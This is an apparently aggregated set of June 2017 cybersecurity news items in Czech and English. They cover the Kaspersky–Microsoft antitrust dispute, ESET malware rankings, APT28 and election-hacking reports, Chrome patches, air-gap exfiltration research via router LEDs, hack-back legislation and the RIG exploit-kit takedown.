Kaspersky Lab na svém blogu dokazuje, jak Microsoft nabádá uživatele, aby nepoužívali nic jiného než Windows Defender Kaspersky Lab na svém blogu dokazuje, jak Microsoft nabádá uživatele, aby nepoužívali nic jiného než Windows Defender Kaspersky Lab na svém blogu dokazuje, jak Microsoft nabádá uživatele, aby nepoužívali nic jiného než Windows Defender Kaspersky Lab na svém blogu dokazuje, jak Microsoft nabádá uživatele, aby nepoužívali nic jiného než Windows Defender Kaspersky Lab na svém blogu dokazuje, jak Microsoft nabádá uživatele, aby nepoužívali nic jiného než Windows Defender 6 FOTOGRAFIÍ
zobrazit galerii
Ruský výrobce antivirů Kaspersky Lab podal antimonopolní stížnost na Microsoft. Nejprve tak udělal u ruského antimonopolního úřadu FAS, kterému tvrdil, že Microsoft zneužívá u Windows 10 svoji dominantní pozici k upřednostňování svého antivirového softwaru oproti konkurenci. Microsoft na to zareagoval určitými změnami, které ale Kaspersky Lab nestačily, a tak firma podala stížnost Evropské komisi.
Kaspersky Lab vyvinula nový operační systém - KasperskyOS
„Microsoft jasně zneužívá svoji dominantní pozici na poli počítačových operačních systému, aby zpropagoval svůj vlastní bezpečnostní software Windows Defender, a to takovým způsobem, že uživatel je nabádán opustit své předchozí bezpečnostní řešení,“ píše na blogu společnosti Eugene Kaspersky, spoluzakladatel společnosti.
Firma tvrdí, že Microsoft zachází tak daleko, že uživatelům při přechodu na Windows 10 jejich software maže a automaticky zavede jako ochranu Windows Defender. Kaspersky Lab také vadí, že Microsoft neposkytuje u každé nové aktualizace Windows 10 dostatečně dlouhý časový úsek, aby mohla společnost vyzkoušet, jak její produkty fungují.
Microsoft se v posledních letech na Windows Defender skutečně zaměřil a vylepšoval ho. U Windows 10 jej společnost zabudovala do systému jako výchozí antivirové řešení. Americká společnost tvrdí, že tak dělá proto, aby uživatele ochránila, ale podle Kaspersky Lab se jedná o antimonopolní chování. „Chceme, aby Microsoft přestal klamat naše – nejen naše – uživatele,“ stojí dále v příspěvku na blogu. „Všechna bezpečnostní řešení by na Windows 10 měla mít stejné příležitosti.“
Microsoft se domnívá, že Windows 10 žádná pravidla neporušuje. „Věříme, že bezpečnostní funkce Windows 10 se shodují s pravidly hospodářské soutěže. Na všechny otázky odpovíme,“ řekla společnost v prohlášení serveru The Verge. Nabídla také Kaspersky Lab, že se s nimi sejde a společně najdou řešení.
Nejrozšířenějším kybernetickým hrozbám kraluje virus Danger
7.6.2017 Novinky/Bezpečnost Viry
Hned několik měsíců po sobě byl v loňském i letošním roce nejrozšířenějším virem na světě škodlivý kód Danger. A situace se příliš nezměnila ani v květnu, kdy tento nezvaný návštěvník představoval nejčastější bezpečnostní hrozbu na českém internetu. Vyplývá to z pravidelné měsíční statistiky antivirové společnosti Eset.
„Zpětná analýza potvrdila naše dřívější tvrzení ohledně reálného dopadu ransomwaru WannaCry, který se České republice vyhnul. Obava uživatelů tedy nebyla na místě – hrozba byla jednak včas detekována a Česko navíc nebylo primárním cílem této kampaně. Na druhou stranu to však přimělo řadu firemních i domácích uživatelů k tomu, aby si uvědomili, že takové hrozby jsou reálné a je třeba přistupovat k IT bezpečnosti odpovědně,“ konstatoval Miroslav Dvořák, technický ředitel společnosti Eset.
Podle něj byl tak v uplynulém měsíci nejrozšířenější hrozbou právě Danger s téměř čtvrtinovým podílem. Tento virus, plným názvem JS/Danger.ScriptAttachment, je velmi nebezpečný. Otevírá totiž zadní vrátka do operačního systému. Útočníci pak díky němu mohou propašovat do napadeného počítače další škodlivé kódy, nejčastěji tak šíří vyděračské viry z rodiny ransomware.
Téměř desetinu detekovaných hrozeb pak představoval adware AztecMedia. „Jde o aplikaci, která je určena k doručování nevyžádaných reklam. Její kód se vkládá do webových stránek a uživateli otevírá v prohlížeči nevyžádaná pop-up okna nebo bannery s reklamou,“ vysvětluje Dvořák. Tento adware je nepříjemný i v tom, že dokáže bez vědomí uživatele změnit domovskou stránku internetového prohlížeče.
Zpomaluje počítač
„Adware ale není vir, uživatel musí s jeho instalací souhlasit. Obvykle se maskuje za užitečný doplněk internetových prohlížečů, který slibuje výrazné zrychlení práce s internetem. Opak je ale pravdou, adware počítač zpomaluje, protože ho zaměstnává otevíráním nevyžádaných reklam,“ upřesnil Dvořák.
Na třetí příčce nejčastěji detekovaných hrozeb se pak v květnu umístil trojský kůň Chromex, který přitom ještě o měsíc dříve atakoval nejvyšší příčku žebříčku. „Nyní je však již na ústupu, jeho podíl na květnových hrozbách činil 7,62 procenta oproti téměř 20 procentům v dubnu. Chromex se šíří prostřednictvím neoficiálních streamovacích stránek a může přesměrovat prohlížeč na konkrétní adresu URL se škodlivým softwarem,“ uzavřel Dvořák.
Přehled deseti nejrozšířenějších virových hrozeb za uplynulý měsíc naleznete v tabulce níže:
Top 10 hrozeb v České republice za květen 2017:
1. JS/Danger.ScriptAttachment (21,39 %)
2. JS/Adware.AztecMedia (8,81 %)
3. JS/Chromex.Submeliux (7,62 %)
4. Win32/GenKryptik (4,37 %)
5. JS/TrojanDownloader.Nemucod (3,77 %)
6. Java/Adwind (3,62 %)
7. Win32/Adware.ELEX (2,85 %)
8. PDF/TrojanDropper.Agent.AD (2,65 %)
9. Java/Kryptik.BK (2,59 %)
10. PDF/TrojanDropper.Agent.Z (2,04 %
Data zašifrovaná ransomwarem AES-NI a XData lze snadno dekódovat
7.6.2017 SecurityWorld Viry
Nástroj pro dešifrování zařízení napadených ransomwarem AES-NI, jejichž soubory byly zakódované škodlivými kódy Win32 / Filecoder.AESNI.B a Win32 / Filecoder.AESNI.C (známými také jako XData), představil Eset.
Dešifrovací nástroj proti AES-NI je založen na klíčích, jež byly nedávno zveřejněné na sociální síti Twitter a na internetovém fóru, které pomáhá obětem ransomwaru.
„Dešifrovací nástroj funguje na soubory zašifrované klíčem RSA, který používá verze ransomware AES-NI B, jež přidává k napadeným souborům přípony .aes256, .aes_ni a .aes_ni_0day, a také na data zašifrovaná ransomware ve verzi XData,“ vysvětluje Pavel Matějíček, manažer technické podpory v Esetu.
Oběti, jejichž soubory jsou stále zašifrované těmito variantami ransomware, si mohou stáhnout dešifrovací program zde.
Russian Hackers Target Montenegro as Country Joins NATO
7.6.2017 securityweek BigBrothers
Hackers linked to Russia launched cyberattacks on the Montenegro government just months before the country joined the North Atlantic Treaty Organization (NATO) and experts believe these attacks will likely continue.
Despite strong opposition from Russia, Montenegro officially joined NATO on June 5. Russia has threatened to retaliate but it may have already taken action against Montenegro in cyberspace.
Attacks aimed at the Montenegro government spotted earlier this year by security firm FireEye leveraged malware and exploits associated with the Russia-linked threat group known as APT28, Fancy Bear, Pawn Storm, Strontium, Sofacy, Sednit and Tsar Team.
APT28 has been known to target Montenegro. In the latest attacks observed by researchers, the hackers used spear-phishing emails to deliver malicious documents pertaining to a NATO secretary meeting and a visit by a European army unit to Montenegro. Experts believe the latter document may have been stolen and weaponized by the attackers.
The malware delivered in these attacks is tracked by FireEye as GAMEFISH and it has been exclusively used by APT28. GAMEFISH is a backdoor that is tracked by other security firms as Sednit, Seduploader, JHUHUGIT and Sofacy.
The malicious documents delivered the malware via a Flash exploit framework. FireEye has privately informed its customers about this framework, but it has not detailed it in any public reports. However, the company told SecurityWeek that this framework is also known as DealersChoice, which Palo Alto Networks analyzed in October 2016.
FireEye analyst Ben Read told SecurityWeek that the malicious documents first profile the targeted system in an effort to determine which version of Flash Player is present. A command and control (C&C) server is then contacted and the appropriate Flash exploit is downloaded. The exploits, which can include CVE-2015-7645 and CVE-2016-7855, are used to deliver GAMEFISH.
Read said it was unclear if APT28’s attacks against the Montenegro government were successful.
“It’s likely that this activity is a part of APT28’s continued focus on targeting various NATO member states, as well as the organization itself,” said Tony Cole, VP and CTO for Global Government at FireEye.
“Russia has strongly opposed Montenegro's NATO accession process and is likely to continue using cyber capabilities to undermine Montenegro's smooth integration into the alliance,” Cole added. “Montenegro's accession could increase cyber threat activity directed toward NATO, and provide additional avenues for adversaries like Russia to illicitly access NATO information.”
APT28 has been known to target NATO member countries, including by leveraging zero-day vulnerabilities. The group has also been involved in the recent U.S. election attacks.
While the threat actor is widely believed to be sponsored by the Russian government, Moscow has repeatedly denied the accusations. The country’s president, Vladimir Putin, recently claimed that patriotic hackers from Russia could be behind these attacks, but denied that the government is involved in hacking activities.
Leaked Documents Show US Vote Hacking Risks
7.6.2017 securityweek BigBrothers
Security experts have warned for years that hackers could penetrate electronic voting systems, and now, leaked national security documents suggest a concerted effort to do just that in the 2016 US election.
An intelligence report revealed this week showed a cyberattack that targeted more than 100 local election officials and software vendors, raising the prospect of an attempt, possibly led by Russia, to manipulate votes.
The top-secret document from the National Security Agency, published by online news outlet The Intercept, stops short of drawing any conclusions about the impact of the attacks and whether it affected any ballots. But it suggests hackers got deeper into US voting systems than previously believed.
"These are our worst fears," said Joseph Hall, chief technologist at the Center for Democracy and Technology, who researches voting systems.
"For over 15 years, I and a lot of other people have said we had never seen a confirmed hack of voting systems. We're not going to say that anymore."
Hall said systems could be vulnerable because localities that manage elections rely on private software sellers that may lack resources against a well-funded cyber adversary.
"A lot of those vendors are quite small," Hall said. "There's not a lot of hope when you have are going up against an 800-pound bear."
Russian President Vladimir Putin has denied any effort to influence the 2016 US election. But the report suggests meddling went beyond psychological warfare to an attack on voting systems themselves.
Hacking elections "has always been thought of as a theoretical possibility, but now we know it is a real threat," said Susan Greenhalgh, a researcher with the Verified Voting Foundation, an election systems monitor.
"We need to ensure our voting systems are resilient going into 2018 and 2020" elections, she added.
Alex Halderman, a University of Michigan computer scientist whose projects have included simulated hacking of voting machines, called the latest disclosures "significant."
"This shows Russia was interested in attacking the computer infrastructure that operated the election and raises important questions including how far they got," he told AFP.
While voting machines are not connected to the internet, most of the electronic systems need to be programmed with computers which are connected, opening up security holes.
"If you can manipulate that ballot programming you can often exploit the vulnerabilities," Halderman said, opening the door to vote tampering.
- Long-term impact -
Andrew Appel, a Princeton University computer science professor who has studied election systems, said that if the report is accurate and the cyberattack occurred days before the November vote, it would likely have been too late to affect the outcome.
But Appel said any tampering with vote systems could have serious and far-reaching effects.
"If this kind of attack had taken place weeks before the election, it would be cause for significant concern" for the outcome, he said.
"And it's many weeks now before the next election, and if there has been Russian penetration of our election software systems or anyone else's penetration, it could continue to affect vote counting for years."
Appel said that if ballots are manipulated within a voting machine, "it won't be obvious, people won't know about it" unless there is an audit or recount.
Most US states now use optical scanners with paper ballots that can be audited, but a handful employ paperless systems with no paper trail to verify the count.
"Internet elections are even more hackable, and I'm glad we're not doing that," Appel said.
Greenhalgh said that even though most jurisdictions have paper ballots which can be used for recounts, "the bad news is the vast majority of the country doesn't do an audit to catch any errors in the vote counting software."
Bruce Schneier, chief technology officer of IBM Resilient and a fellow at Harvard's Berkman Klein Center for Internet & Society, said the report shows the weaknesses of US election systems.
"This (attack) feels more exploratory than operational, but this is just one piece. There are lots of vulnerabilities," Schneier said. "Election officials are largely in denial. The next election will be no more secure than this election."
Creators of Bitcoin Miners Face $12 Million Fine for 'Ponzi Scheme' Scam
7.6.2017 thehackernews Spam
Creators of Bitcoin Miners Face $12 Million Fine for 'Ponzi Scheme' Scam
Every time a new topic trends on the Internet, scammers take advantage of it.
You must have heard of Bitcoin and how in recent days it has made some early investors millionaire overnight.
Yes, the Bitcoin boom is back, and it's real — a digital currency that has just crossed a new milestone today. The current price of 1 BTC or 1 Bitcoin = US$2,850.
An American con man took advantage of this boom in Bitcoin market to run bogus bitcoin mining schemes and earn millions of dollars.
But the bogus schemes ended as the United States Securities and Exchange Commission (SEC) has won a legal battle against two bogus, but now defunct, Bitcoin companies operated by Homero Joshua Garza — GAW Miners and ZenMiner.
Garza is now facing a $12 Million (£9.2 Million) penalty for running the bogus schemes – what lawmakers have certified was a "Ponzi scheme."
According to the SEC, Garza used the "lure of quick riches" in order to get people to invest in the bitcoin mining schemes, which means those who add their computing power to help verify transactions, a practice known as mining, are rewarded with Bitcoins.
Garza's GAW Miners and ZenMiner purported to provide shares in cloud-based Bitcoin mining machinery, but nothing like that was ever built by the operator.
Garza told investors that he had enough computing power to mine a lot of bitcoins on their behalf and share the proceeds, but in reality, he just used cash from new investors to reward earlier joiners, which is nothing but a fraudulent "ponzi" scheme, according to the SEC.
The SEC said: "Most investors paid for a share of computing power that never existed." It also said that about 10,000 investors joined the bogus schemes and handed over $20 Million to Garza.
Few got back their money they invested, but many left without a single penny.
The complaint against the Bitcoin mining schemes was filed on 1 December 2015, and on June 2, the US District of Connecticut federal court sided with the SEC, ordering both GAW Miners and ZenMiner to pay a combined of $10,384,099 in disgorgement and prejudgment interest, along with $1,000,000 in damages.
Both GAW Miners and ZenMiner companies have now been shut down.
However, a ruling is yet to be made on the Bitcoin funds collected by Garza. In 2014, when Garza was running the bogus schemes from his home in Connecticut, 1 BTC was equal to $450, and today it is around $2,800.
So, the $20 Million funds Garza took from the investors today worth around $150 million.
Leaked Documents Show US Vote Hacking Risks
7.6.2017 securityweek BigBrothers
Security experts have warned for years that hackers could penetrate electronic voting systems, and now, leaked national security documents suggest a concerted effort to do just that in the 2016 US election.
An intelligence report revealed this week showed a cyberattack that targeted more than 100 local election officials and software vendors, raising the prospect of an attempt, possibly led by Russia, to manipulate votes.
The top-secret document from the National Security Agency, published by online news outlet The Intercept, stops short of drawing any conclusions about the impact of the attacks and whether it affected any ballots. But it suggests hackers got deeper into US voting systems than previously believed.
"These are our worst fears," said Joseph Hall, chief technologist at the Center for Democracy and Technology, who researches voting systems.
"For over 15 years, I and a lot of other people have said we had never seen a confirmed hack of voting systems. We're not going to say that anymore."
Hall said systems could be vulnerable because localities that manage elections rely on private software sellers that may lack resources against a well-funded cyber adversary.
"A lot of those vendors are quite small," Hall said. "There's not a lot of hope when you have are going up against an 800-pound bear."
Russian President Vladimir Putin has denied any effort to influence the 2016 US election. But the report suggests meddling went beyond psychological warfare to an attack on voting systems themselves.
Hacking elections "has always been thought of as a theoretical possibility, but now we know it is a real threat," said Susan Greenhalgh, a researcher with the Verified Voting Foundation, an election systems monitor.
"We need to ensure our voting systems are resilient going into 2018 and 2020" elections, she added.
Alex Halderman, a University of Michigan computer scientist whose projects have included simulated hacking of voting machines, called the latest disclosures "significant."
"This shows Russia was interested in attacking the computer infrastructure that operated the election and raises important questions including how far they got," he told AFP.
While voting machines are not connected to the internet, most of the electronic systems need to be programmed with computers which are connected, opening up security holes.
"If you can manipulate that ballot programming you can often exploit the vulnerabilities," Halderman said, opening the door to vote tampering.
- Long-term impact -
Andrew Appel, a Princeton University computer science professor who has studied election systems, said that if the report is accurate and the cyberattack occurred days before the November vote, it would likely have been too late to affect the outcome.
But Appel said any tampering with vote systems could have serious and far-reaching effects.
"If this kind of attack had taken place weeks before the election, it would be cause for significant concern" for the outcome, he said.
"And it's many weeks now before the next election, and if there has been Russian penetration of our election software systems or anyone else's penetration, it could continue to affect vote counting for years."
Appel said that if ballots are manipulated within a voting machine, "it won't be obvious, people won't know about it" unless there is an audit or recount.
Most US states now use optical scanners with paper ballots that can be audited, but a handful employ paperless systems with no paper trail to verify the count.
"Internet elections are even more hackable, and I'm glad we're not doing that," Appel said.
Greenhalgh said that even though most jurisdictions have paper ballots which can be used for recounts, "the bad news is the vast majority of the country doesn't do an audit to catch any errors in the vote counting software."
Bruce Schneier, chief technology officer of IBM Resilient and a fellow at Harvard's Berkman Klein Center for Internet & Society, said the report shows the weaknesses of US election systems.
"This (attack) feels more exploratory than operational, but this is just one piece. There are lots of vulnerabilities," Schneier said. "Election officials are largely in denial. The next election will be no more secure than this election."
Organizations Failing to Upgrade Systems, Enforce Patches
7.6.2017 securityweek Vulnerebility
Organizations Are Still Failing to Upgrade Systems and Enforce Patches, Study Finds
Duo Security provides multi-factor authentication to business. Part of its service includes behavioral aspects of the device, which means that Duo analyzes the state of the devices seeking access to its corporate customers' resources. This week the company published its latest analysis of business device security health: The 2017 Duo Trusted Access Report.
The report (PDF) presents an analysis of 4.6 million business endpoints, including 3.5 million mobile phones across multiple industry verticals and geographic regions. In particular, it analyzes the operating system and browser used on computers, and the enabled security features on mobile devices.
"The big takeaway from this report," its researcher Kyle Lady told SecurityWeek, "is that we are still not doing a good enough job at upgrading systems and enforcing patches."
For example, although the uptake of Microsoft's latest Windows 10 (Win10) operating system has doubled from 15% last year to 31% this year, that still means that the vast majority of Windows usage in business is using old and sometimes unsupported versions of Windows. More than half (59%) of business Windows systems are still using Windows 7; and 1% are still using XP.
The importance of upgrading to W10 is illustrated by the recent WannaCry ransomware outbreak -- which rapidly infected more than 200,000 computers in 150 countries. W10 with automatic patching was protected; unpatched W7 (and unsupported W7 on Intel 7th Generation Core processors and AMD Ryzen systems); and all XT systems were vulnerable.
It is noticeable that healthcare continues to run a higher percentage of W7 than business overall (76% compared to 59%), and a higher percentage of XP (3% compared to 1%) -- and healthcare (especially the UK's National Health Service) was especially affected by WannaCry.
It seems that many firms are relying on the standard business hardware refresh cycle to effect their upgrade to Windows 10. "This will eventually get us to full Windows 10 adoption; but how long will that take?" asks Lady. "As we get better at making computers they are lasting longer and refresh cycles are lengthening." Meanwhile, these older systems will become increasingly vulnerable -- something that President Trump's recent cybersecurity executive order recognized in its instruction that government agencies must upgrade any 'antiquated' systems.
But it's not just aging operating systems that are a cause for concern. Duo also analyzed the results from its free simulated phishing solution, Duo Insight. This analysis looked at 3,575 simulated phishing campaigns with more than 80,000 recipients run over the last 12 months; and found that 62% of campaigns captured at least one credential and 68% had at least one out-of-date device.
The combination of successful phishing and out-of-date browsers is important. Just visiting a phishing site without entering credentials would probably not be dangerous (o-days aside) provided the browser being used is fully up-to-date. However, merely visiting the site, having second thoughts and immediately leaving can still compromise the user of unpatched browsers and operating systems.
The browser situation is little better than operating systems, with only 9% of business users browsing with Microsoft's Internet Explorer successor, Edge 14. By far the majority of users browse with IE 11 (76%) on Windows 7, but fully 13% of business users are still using the unsupported IE 8,9 and 10. This makes them particularly vulnerable to phishing and exploit kits.
"As underlined from many of the latest headline breaches," comments Mike Hanley, Sr. director of security for Duo Security, "unpatched, out-of-date software, systems and servers are prime targets for attackers armed with known vulnerabilities and malware. The 2017 Trusted Access Report shows that while we’re making progress in some areas like Windows 10 adoption, there is still much room for improvement across the board."
Chrome 59 Patches 30 Vulnerabilities
6.6.2017 securityweek Vulnerebility
Google announced on Monday the availability of Chrome 59, a version that brings several design and functionality improvements, and fixes for tens of vulnerabilities.
According to Google, a total of 30 flaws have been fixed in the latest version of the popular web browser, including many reported by external researchers. The experts who contributed to making Chrome more secure earned a total of more than $23,000.
The most serious of the vulnerabilities was reported to Google in mid-May by Zhao Qixun, aka S0rryMybad, of the Qihoo 360 Vulcan Team. The hacker discovered a high severity type confusion flaw in the V8 JavaScript engine (CVE-2017-5070) that earned him $7,500.
In April, Choongwoo Han and Rayyan Bijoora informed Chrome developers of high severity out-of-bounds read (CVE-2017-5071) and omnibox address spoofing (CVE-2017-5072) flaws that earned them each $3,000.
High severity use-after-free bugs were uncovered by Khalil Zhani and an anonymous researcher, but these earned them only $2,000 and $1,000, respectively. Emmanuel Gil Peyrot also received $2,000 for disclosing a medium severity information disclosure issue in CSP reporting.
The list of medium and low severity vulnerabilities patched with the release of Chrome 59 have been described as omnibox address spoofing, Skia buffer overflow, command injection in mailto handling, Blink user interface spoofing, extension verification bypass, and inappropriate JavaScript execution on WebUI pages.
Researchers also found a use-after-free vulnerability in the credit card autofill feature, and discovered that the credit card editor had been insufficiently hardened.
Google has paid out more than $9 million since the launch of its bug bounty program in 2010, including more than $3 million last year. As vulnerabilities become more difficult to find, the tech giant recently decided to offer more money for critical flaws.
Kremlin 'Resolutely' Denies Russia Hacked US Vote
6.6.2017 securityweek BigBrothers
The Kremlin on Tuesday strongly denied a leaked US report that Russian military intelligence hackers tried to infiltrate into US voting systems before last year's presidential election.
"Apart from this claim which absolutely does not conform to reality, we have not seen any other information nor heard any arguments for the reliability of this information," Kremlin spokesman Dmitry Peskov told journalists.
"We resolutely deny the possibility that such a thing could have happened," he said, adding that he had not read the report.
The report by the National Security Agency was allegedly leaked by a private contractor just over a month after it was written and published Monday on The Intercept, an online news website which focuses on national security issues.
It depicted a hacking operation tied closely to Moscow's GRU intelligence directorate that targeted private US companies providing voter registration services and equipment to local governments.
President Vladimir Putin last week said that hackers can come from any country since they are "free people like artists" and conceded it was theoretically possible that a "patriotically minded" hacker could decide to act against those critical of Russia.
He insisted however that "we never get involved in this on a state level."
The Kremlin strongman also suggested that attacks could be designed to appear to come from Russia in order to discredit the country, while saying that in his opinion hacking cannot influence electoral campaigns in Europe, Asia or America.
Router LEDs Allow Data Theft From Air-Gapped Computers
6.6.2017 securityweek Cyber
The status LEDs present on networking equipment such as routers and switches can be abused to exfiltrate sensitive data from air-gapped systems at relatively high bit rates, researchers have demonstrated.
A paper published this week by the Cyber Security Research Center at the Ben-Gurion University of the Negev in Israel shows how data can be transferred from an air-gapped computer by modulating it using the blinking of a router’s LEDs.
The attack can be carried out either by planting malicious firmware on the targeted router or remotely using a software exploit. The firmware attack may be more difficult to carry out as the router needs to be infected either via the supply chain or social engineering, but the software attack could be easier to conduct given that many devices are affected by remotely exploitable vulnerabilities.
Once the targeted router or switch has been compromised, the attacker can take control of how the LEDs blink. Then, using various data modulation methods, each LED or a combination of LEDs can be used to transmit data to a receiver, which can be a camera or a light sensor.
For example, a “0” bit is transmitted if an LED is off for a specified duration, and a “1” bit is sent if the LED is on for a specified duration. Logical “0” or “1” bits can also be modulated through changes in frequency. In the case of devices that have multiple LEDs, the attacker can use the blinking lights to represent a series of bits, which results in a higher transfer rate.
According to researchers, the method can be used to exfiltrate data at a rate of up to 1,000 bits per second per LED, which is more than enough for stealing passwords and encryption keys. On a networking device with seven LEDs, experts managed to obtain a transfer rate of 10,000 bits per second, or roughly 1 kilobyte per second.
However, the transfer rate also depends on the receiver. For example, if an entry-level DSLR camera is used to capture video of the blinking LEDs, the maximum bit rate that can be achieved at 60 frames per second is 15 bits per second for each LED. The attacker could also use a smartphone camera and obtain a transfer rate of up to 60 bits per second.
The most efficient camera is a GoPro Hero5, which can record at up to 240 frames per second, resulting in a maximum bit rate of up to 120 bits per second for each LED. On the other hand, the best transfer rate can be achieved using a light sensor as the receiver.
In the past years, researchers at the Ben-Gurion University of the Negev have identified several methods that can be used to exfiltrate data from air-gapped systems, including via scanners, HDD activity LEDs, USB devices, the noise emitted by hard drives and fans, and heat emissions.
The Active Cyber Defense Certainty Act Makes Hacking Back Anything But “Certain”
6.6.2017 securityaffairs Cyber
Is the hack back legal? There is a heated debate about the concept of active defense. What about the Active Cyber Defense Certainty (ACDC) Act?
In a time where attribution of cyber crimes is all but impossible, the idea of allowing companies to ‘hack back‘ at their attackers seems far-fetched. However, Tom Graves (R-GA) has introduced an amendment to the Active Cyber Defense Certainty (ACDC) Act which would shield companies from criminal prosecution if they attempt to actively hack back at their attackers. To receive this protection, victim companies must notify the FBI National Cyber Investigation Joint Task Force with:
details of how they were harmed,
how they will protect evidence of the initial cyber intrusion, and
how they intend to avoid harm to uninvolved third parties’ systems.
The amendment as submitted does not include any requirement for approval before proceeding or minimum standard of due care that must be followed to minimize unintended consequences. At a minimum, his sounds like it will lead to a messy court case and at its worst it could be very harmful.
Problem #1: Attribution
In the early days of denial-of-service (DoS) protection, it was a common defense to drop all traffic originating from the attacking network. However, it is not difficult to masquerade the source of this attack such that an innocent third party ends up being impacted. For example, Company A and Company B regularly do business. All of a sudden the bad guys send a flood of traffic against Company B’s firewall that looks like it came from Company A. Company B’s firewall blocks all traffic from Company A as expected, however, this also stops legitimate traffic from moving between the two companies. It was quickly determined that this type of defense is worse than the initial DoS attack and we have moved on to other techniques.
Now suppose this isn’t simple DoS traffic, but the appearance that Company A hacked Company B. If Company B turns around and hacks Company A in retaliation where does the liability lie? There is nothing in the amendment that requires the victim to provide justification or evidence for the attribution. We have seen time after time that attribution is very difficult to achieve on the Internet. When Sony was compromised in 2014, it was commonly thought that North Korea was behind the hack, however years later, with the resources of several governments supporting the efforts, attribution is still not definitive.
“Ordinarily, you could determine who the attacker was by the weaponry. When you saw a tank driving down your street, you knew the military was involved because only the military could afford tanks. Cyberspace is different. In cyberspace, technology is broadly spreading its capability, and everyone is using the same weaponry: hackers, criminals, politically motivated hacktivists, national spies, militaries, even the potential cyberterrorist. “, said Bruce Schneier in 2015
If they can’t figure it out for certain, why do you think you could? Are your company’s resources more capable than a government’s and several top Incident Response firms?
hack back
Problem #2: Scale of Resources
Speaking of resources, you don’t have enough. Consider the scenario: you have already been hacked, you are known to be vulnerable and the bad guys are not afraid to attack. Just because you are wearing a bear suit, does it seem reasonable to poke a bear in the eye? Maybe you identified and patched the hole the bad guys exploited. Are you confident there are no other vulnerabilities? Your team is constrained by ethics, budget, competing priorities with other tasks, etc. The bad guys have no ethical constraints and access to overwhelming malware-as-a-service options that you cannot hope to compete with. Look at the statistics for botnets and you quickly realize the bad guys are simply better equipped. It is unfortunate, but attack capabilities on the Internet are asymmetrical and you are on the wrong end of the equation.
Problem #3: Freedom from Prosecution Isn’t Freedom From Liability
The ACDC Act promises “defense to prosecution for fraud and related activity” but nothing is said about civil liabilities. Imagine the bad guys compromised a shared server hosted with a cloud provider and used it to attack the victim. The victim turns around, counter-attacks the shared server and impacts a number of innocent companies’ operations. Do these innocent 3rd parties get to sue for damages? From their perspective they were hacked, do they get to hack back against the initial victim company? “[What] If the third party doesn’t suffer direct damages, but they are subject to data breach notification requirements, would the hacking by the victim result in a situation requiring notification?”
Problem #4: What Is The Point?
Cyber attacks often feel very personal, and I understand the desire to strike back at the person who wronged you. But what do you expect to achieve? If you lost data in a ransomware attack, it doesn’t magically come back after you attack your opponent — assuming you can even identify them. From your shareholders’ perspective: you still don’t have the data, and you lost additional time and money. Maybe it was Personally Identifiable Information (PII) that was “stolen.” Unlike real world theft, you likely still have the original data and the attackers have a copy. If you were able to miraculously identify the bad guys, AND break into their systems, AND “retrieve” the stolen PII, you probably only have a third copy of the data. The bad guys could still have their copy of it, if only in a backup somewhere. The ongoing challenge of digital theft is that there is no loss of use making damages difficult to assess.
We currently rely on law enforcement and governments for satisfaction following a cyber attack, but they have had very limited success. The idea of vigilante justice for cyber attacks is appealing because nothing else has worked, but if large government organizations are unable to succeed why would we expect individual companies to fare better? It isn’t clear what benefit a victim company would see by hacking back, and it is even more uncertain what happens if the counter-attack impacts an innocent 3rd party. What is certain is that the amendment raises a lot of questions and that a company’s shareholders likely do understand the implications well enough to recommend taking this type of action.
Yacin Nadji, an analyst at Georgia Tech’s Institute for Information Security and Privacy, said companies may not be equipped to perform a “active cyber retaliation effort”.
“Personally, I think a more prudent course is to improve the ability for LEO (law enforcement officers) to do their job well. This includes research in automated attribution, estimating financial damages incurred from compromises, and speeding up the process of seizing machines when they are implicated in cyber crime. As it stands, open-ended laws permitting “hack backs” may only complicate matters in the long run.”, said Yacin Nadji.
14-Year-Old Japanese Boy Arrested for Creating Ransomware
6.6.2017 thehackernews Ransomware
Japanese authorities have arrested a 14-year-old boy in Osaka, a prefecture and large port city, for allegedly creating and distributing a ransomware malware.
This is the first such arrest in Japan which involves a Ransomware-related crime.
Ransomware is a piece of malware that encrypts files on a victim's computer and makes them inaccessible until the victim pays a ransom, usually in Bitcoins, in order to get the decryption keys for the encrypted files.
Ransomware has been around for a few years, but currently, it has become a major cyber threat for businesses and users across the world.
Just last month, the WannaCry ransomware hit over 300,000 PCs within just 72 hours, wreaking havoc worldwide.
The recent arrest came after the teenager, who is a third-year junior high school student, created a ransomware virus and uploaded its source code on the Internet, according to multiple Japanese media.
The student, who admitted to the allegations, combined free encryption software to develop his own ransomware infection and then uploaded it to a foreign website and even taught people to download and use it to spread further for financial gain.
The teen also advertised the website through social media, including Twitter, telling users "I made ransomware. Please feel free to use it," the sources said.
According to Japanese police, the teen's ransomware allowed a downloader to infect victims' computers, demanding payment in digital currency. His ransomware framework has been downloaded over 100 times.
The authorities have not revealed the identity of the teenager, but have informed that the student just took about 3 days to create the ransomware program using his personal computer.
The student also told the authorities that he learned to code on his own and created the ransomware out of curiosity in order to become famous.
The Japanese police spotted the ransomware during "cyber patrolling" in January and confiscated the teen's computer after searching his house in April.
Learn How to Code — Though it is never recommended to develop a malware and spread it for fun, financial gain or other purposes, learning to code is not a crime.
If you're looking to 'learn how to code' and seeking a career as an expert-level programmer, you should know how to play with codes and make your own.
We have introduced an ultimate programming bundle that includes ten online training courses that could elevate your programming skills straight from beginner to advanced level.
The Ultimate Learn to Code 2017 Bundle, comes with lifetime access, offers you professional training courses on Python, Ruby, Java, iOS, HTML, CSS, AngularJS and other programming languages that are in high demands.
RIG Exploit Kit Infrastructure Disrupted
6.6.2017 securityweek Exploit
A group of researchers and security firms led by RSA delivered a significant blow to the infrastructure used by the notorious RIG exploit kit and the operation has allowed experts to learn more about the threat.
RSA announced the results of the operation, which it has dubbed “Shadowfall,” on Monday. Several independent researchers and employees of Malwarebytes, Palo Alto Networks and Broad Analysis have contributed to the project.
Following the disappearance of Angler, RIG managed to secure the top position in the exploit kit market, being used to deliver various pieces of malware, including Cerber and CryptoMix ransomware, and the SmokeLoader backdoor. RIG has leveraged several Flash Player, Silverlight, Internet Explorer and Microsoft Edge exploits, which it mainly delivers by injecting malicious iframes into compromised websites.
One important component of RIG attacks is domain shadowing, a technique where attackers steal credentials from domain owners and use them to create subdomains that point to malicious servers. In the case of RIG, researchers identified tens of thousands of shadow domains. An analysis of whois data for these shadow domains showed that many of them had been registered with Internet giant GoDaddy.
With the aid of GoDaddy, tens of thousands of malicious domains were removed in mid-May, striking a significant blow to RIG, particularly a couple of recent campaigns dubbed “Seamless” and “Decimal IP.” However, RSA pointed out that assessing the impact of takedown operations is not an easy task, especially in this case due to the numerous malware campaigns and limited visibility into the threat actor’s activity.
